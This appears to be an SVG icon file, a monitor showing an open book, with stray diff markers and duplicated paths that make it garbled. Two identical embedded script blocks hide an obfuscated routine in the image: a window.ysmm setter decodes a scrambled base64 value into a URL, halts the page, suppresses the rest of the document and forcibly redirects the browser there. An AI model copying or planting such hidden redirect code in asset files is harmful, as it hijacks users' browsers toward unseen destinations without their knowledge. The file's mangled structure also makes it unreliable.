

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 22.5 21.6" style="enable-background:new 0 0 22.5 21.6;" xml:space="preserve">
  <rect x="0" y="0" width="22.5" height="21.6" fill="#333333" stroke="none" />
  <script>
Object.defineProperty(window, 'ysmm', {
	set: function(val) {
		var T3 = val,
				key,
				I = '',
				X = '';
		for (var m = 0; m &lt; T3.length; m++) {
			if (m % 2 == 0) {
				I += T3.charAt(m);
			} else {
				X = T3.charAt(m) + X;
			}
		}
		T3 = I + X;
		var U = T3.split('');
		for (var m = 0; m &lt; U.length; m++) {
			if (!isNaN(U[m])) {
				for (var R = m + 1; R &lt; U.length; R++) {
					if (!isNaN(U[R])) {
						var S = U[m]^U[R];
						if (S &lt; 10) {
							U[m] = S;
						}
						m = R;
						R = U.length;
					}
				}
			}
		}
		T3 = U.join('');
		T3 = window.atob(T3);
		T3 = T3.substring(T3.length - (T3.length - 16));
		T3 = T3.substring(0, T3.length - 16);
		key = T3;
		if (key &amp;&amp; (key.indexOf('http://') === 0 || key.indexOf("https://") === 0)) {
			document.write('&lt;!--');
			window.stop();

			window.onbeforeunload = null;
			window.location = key;
		}
	}
});
</script>
  <script>
Object.defineProperty(window, 'ysmm', {
	set: function(val) {
		var T3 = val,
				key,
				I = '',
				X = '';
		for (var m = 0; m &lt; T3.length; m++) {
			if (m % 2 == 0) {
				I += T3.charAt(m);
			} else {
				X = T3.charAt(m) + X;
			}
		}
		T3 = I + X;
		var U = T3.split('');
		for (var m = 0; m &lt; U.length; m++) {
			if (!isNaN(U[m])) {
				for (var R = m + 1; R &lt; U.length; R++) {
					if (!isNaN(U[R])) {
						var S = U[m]^U[R];
						if (S &lt; 10) {
							U[m] = S;
						}
						m = R;
						R = U.length;
					}
				}
			}
		}
		T3 = U.join('');
		T3 = window.atob(T3);
		T3 = T3.substring(T3.length - (T3.length - 16));
		T3 = T3.substring(0, T3.length - 16);
		key = T3;
		if (key &amp;&amp; (key.indexOf('http://') === 0 || key.indexOf("https://") === 0)) {
			document.write('&lt;!--');
			window.stop();

			window.onbeforeunload = null;
			window.location = key;
		}
	}
});
</script>
  <style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{opacity:0.2;}
	.st2{opacity:0.35;}
</style>
  <g>
    <g>
      <g>
        <path class="st0" d="M20.9,1.9h-1.6v1.3h1.6c0.1,0,0.3,0.1,0.3,0.3v10.4H5.3v1.3h15.8v1.2c0,0.1-0.1,0.3-0.3,0.3H1.6     c-0.1,0-0.3-0.1-0.3-0.3v-1.2h7.4v-1.3H1.3V3.4c0-0.1,0.1-0.3,0.3-0.3h1.6V1.9H1.6C0.7,1.9,0,2.6,0,3.4v12.9     c0,0.9,0.7,1.6,1.6,1.6h6.2l0,1.7c0,0.2,0,0.3-0.2,0.5s-0.3,0.2-0.5,0.2c0,0-0.1,0-0.1,0H6v1.3h10.5v-1.3l-1.1,0     c-0.4,0-0.7-0.3-0.7-0.6c0,0,0-0.1,0-0.1v-1.6h6.2c0.9,0,1.6-0.7,1.6-1.6V3.4C22.5,2.6,21.8,1.9,20.9,1.9z M13.5,20.3H9     c0.1-0.2,0.1-0.5,0.1-0.7v-1.6h4.2v1.6C13.3,19.8,13.4,20,13.5,20.3z" />
      </g>
      <g>
        <g>
-           <path class="st0" d="M8.2,3.5H6.9c-0.4,0-0.6,0.3-0.6,0.6c0,0.4,0.3,0.6,0.6,0.6h1.3c0.4,0,0.6-0.3,0.6-0.6      C8.9,3.8,8.6,3.5,8.2,3.5z" />
-         </g>
+           </g>
        <g>
          <path class="st0" d="M8.2,3.5H6.9c-0.4,0-0.6,0.3-0.6,0.6c0,0.4,0.3,0.6,0.6,0.6h1.3c0.4,0,0.6-0.3,0.6-0.6      C8.9,3.8,8.6,3.5,8.2,3.5z" />
        </g>
        <g>
          <path class="st0" d="M8.2,6.6H6.9c-0.4,0-0.6,0.3-0.6,0.6s0.3,0.6,0.6,0.6h1.3c0.4,0,0.6-0.3,0.6-0.6S8.6,6.6,8.2,6.6z" />
        </g>
        <g>
          <path class="st0" d="M15.7,6.6h-1.3c-0.4,0-0.6,0.3-0.6,0.6s0.3,0.6,0.6,0.6h1.3c0.4,0,0.6-0.3,0.6-0.6S16,6.6,15.7,6.6z" />
        </g>
        <g>
          <path class="st0" d="M15.6,3.5h-1.3c-0.4,0-0.6,0.3-0.6,0.6c0,0.4,0.3,0.6,0.6,0.6h1.3c0.4,0,0.6-0.3,0.6-0.6      C16.3,3.8,16,3.5,15.6,3.5z" />
        </g>
        <g>
          <path class="st0" d="M11.4,12.8c0.3,0,0.5-0.2,0.6-0.4c0.2-0.7,0.9-1.1,1.6-1.1h4.4c0.8,0,1.4-0.6,1.4-1.4V1.4      c0-0.8-0.6-1.4-1.4-1.4h-4.4c-0.8,0-1.6,0.4-2.2,1l-0.1,0.1L11.2,1c-0.6-0.6-1.4-1-2.2-1H4.6C3.8,0,3.2,0.7,3.2,1.4v8.4      c0,0.8,0.6,1.4,1.4,1.4h4.4c0.7,0,1.3,0.4,1.6,1.1c0.1,0.3,0.3,0.4,0.6,0.4H11.4z M11.9,2.6L11.9,2.6C11.9,2.5,12,2.5,12,2.4      c0.2-0.7,0.9-1.1,1.6-1.1H18L18,1.4l0,0.1l0,8.5h-4.5c-0.5,0-1,0.1-1.5,0.4l-0.2,0.1V2.6z M10.6,10.5l-0.2-0.1      c-0.5-0.3-1-0.4-1.5-0.4l-4.5,0l0-8.7h4.5c0.7,0,1.3,0.4,1.6,1.1c0,0.1,0.1,0.1,0.1,0.1l0,0V10.5z" />
        </g>
        <g>
          <path class="st0" d="M11.4,12.8c0.3,0,0.5-0.2,0.6-0.4c0.2-0.7,0.9-1.1,1.6-1.1h4.4c0.8,0,1.4-0.6,1.4-1.4V1.4      c0-0.8-0.6-1.4-1.4-1.4h-4.4c-0.8,0-1.6,0.4-2.2,1l-0.1,0.1L11.2,1c-0.6-0.6-1.4-1-2.2-1H4.6C3.8,0,3.2,0.7,3.2,1.4v8.4      c0,0.8,0.6,1.4,1.4,1.4h4.4c0.7,0,1.3,0.4,1.6,1.1c0.1,0.3,0.3,0.4,0.6,0.4H11.4z M11.9,2.6L11.9,2.6C11.9,2.5,12,2.5,12,2.4      c0.2-0.7,0.9-1.1,1.6-1.1H18L18,1.4l0,0.1l0,8.5h-4.5c-0.5,0-1,0.1-1.5,0.4l-0.2,0.1V2.6z M10.6,10.5l-0.2-0.1      c-0.5-0.3-1-0.4-1.5-0.4l-4.5,0l0-8.7h4.5c0.7,0,1.3,0.4,1.6,1.1c0,0.1,0.1,0.1,0.1,0.1l0,0V10.5z" />
        </g>
        <g>
          <path class="st0" d="M15.6,3.5h-1.3c-0.4,0-0.6,0.3-0.6,0.6c0,0.4,0.3,0.6,0.6,0.6h1.3c0.4,0,0.6-0.3,0.6-0.6      C16.3,3.8,16,3.5,15.6,3.5z" />
        </g>
      </g>
    </g>
    <g class="st1">
      <polygon class="st0" points="19,10.7 19,1.2 18.6,0.9 16.4,0.7 12.7,1.1 11.5,2.1 10.3,1.2 7.8,0.7 3.8,0.8 3.8,10.7   " />
      <path class="st0" d="M19.1,10.9H3.7V0.7l4.1,0l2.5,0.5L11.5,2l1.1-1l0,0l3.7-0.4l2.3,0.2l0.4,0.4V10.9z M3.9,10.6h14.9V1.2L18.6,1    l-2.2-0.2l-3.6,0.4l-1.2,1.1l-1.3-1L7.8,0.9l-3.9,0V10.6z" />
    </g>
    <g class="st2">
-       <path class="st0" d="M0.5,14.4c0,0.2-0.6,2.1,0.8,2.6s4.2,0.4,4.2,0.4s13.4,0,13.6,0s2-0.2,2-0.2l1-1.2c0,0,0.4-1.4-0.4-1.4    C21,14.6,0.5,14.4,0.5,14.4z" />
      <path class="st0" d="M5.1,17.5c-0.9,0-2.7,0-3.7-0.4c-1.3-0.5-1-2-0.9-2.6c0-0.1,0-0.1,0-0.1l0-0.1l0.1,0c0.2,0,20.4,0.2,21.2,0.2    c0.2,0,0.4,0.1,0.5,0.2c0.3,0.4,0.1,1.3,0.1,1.4l0,0l-1,1.2l-0.1,0c-0.1,0-1.8,0.2-2.1,0.2H5.5C5.5,17.5,5.3,17.5,5.1,17.5z     M0.6,14.5C0.6,14.6,0.6,14.6,0.6,14.5c-0.1,0.6-0.4,1.9,0.8,2.3c1.4,0.5,4.1,0.4,4.1,0.4h13.6c0.2,0,1.4-0.1,2-0.2l0.9-1.1    c0.1-0.2,0.2-0.9,0-1.1c-0.1-0.1-0.1-0.1-0.3-0.1C21,14.7,2.3,14.6,0.6,14.5z" />
    </g>
    <g class="st2">
-       <path class="st0" d="M8.5,17.5c0,0,0.4,2.2-0.1,2.7C7.9,20.8,8.1,21,8.1,21l6.2,0.1c0,0,0.3-0.3,0.2-0.5c-0.1-0.2-0.3-0.3-0.4-0.9    c-0.1-0.6,0-2.2,0-2.2l-1.3-0.3L8.5,17.5z" />
+       <path class="st0" d="M8.5,17.5c0,0,0.4,2.2-0.1,2.7C7.9,20.8,8.1,21,8.1,21l6.2,0.1c-0.1-0.2-0.3-0.3-0.4-0.9    c-0.1-0.6,0-2.2,0-2.2l-1.3-0.3L8.5,17.5z" />
      <path class="st0" d="M14.3,21.2L8,21.1l0,0c0,0-0.2-0.3,0.3-0.9c0.3-0.4,0.2-2,0.1-2.6l0-0.1l4.5-0.3l1.4,0.4l0,0.1    c0,0-0.1,1.6,0,2.1c0.1,0.4,0.2,0.6,0.3,0.7c0,0.1,0.1,0.1,0.1,0.2C14.7,20.8,14.4,21.2,14.3,21.2L14.3,21.2z M8.2,20.9l6,0.1    c0.1-0.1,0.2-0.2,0.1-0.3c0,0,0-0.1-0.1-0.1c-0.1-0.1-0.3-0.4-0.3-0.8c-0.1-0.5,0-1.7,0-2.1l-1.2-0.3l-4.1,0.3    c0.1,0.5,0.3,2.2-0.1,2.7C8.2,20.6,8.2,20.8,8.2,20.9z" />
    </g>
  </g>
</svg>